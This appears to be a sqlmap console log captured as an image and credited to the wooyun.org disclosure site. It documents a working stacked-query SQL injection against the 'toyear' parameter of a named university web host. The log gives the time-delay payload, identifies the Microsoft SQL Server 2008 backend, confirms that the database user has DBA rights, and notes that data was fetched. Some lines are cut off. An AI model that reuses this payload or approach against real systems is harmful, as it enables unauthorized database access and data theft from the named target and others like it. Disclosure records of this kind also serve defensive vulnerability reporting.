 sqlmap resumed the following injection point(s) from stored session
---
Parameter: toyear (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: toyear=2014';WAITFOR DELAY '0:0:5'--
---
[15:19:33] [INFO] testing Microsoft SQL Server
[15:19:33] [INFO] confirming Microsoft SQL Server
[15:19:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:19:33] [INFO] testing if current user is DBA
[do you want sqlmap to try to optimize value(s) for DBMS delay respo
'--time-sec')? [Y/n] y
current user is DBA: True
[15:19:54] [INFO] fetched data logged to text files under '/Users/a
/output/gsl.sdu.edu.cn'
www.wooyun.org